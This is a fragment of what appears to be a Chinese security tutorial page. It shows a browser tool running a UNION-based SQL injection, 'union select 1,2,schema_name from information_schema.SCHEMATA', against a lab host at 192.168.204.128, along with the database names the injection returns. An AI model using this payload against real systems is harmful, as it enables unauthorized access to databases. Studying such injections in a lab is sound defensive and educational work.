 Load URL
http://192.168.204.128/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
Post data
aaa
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA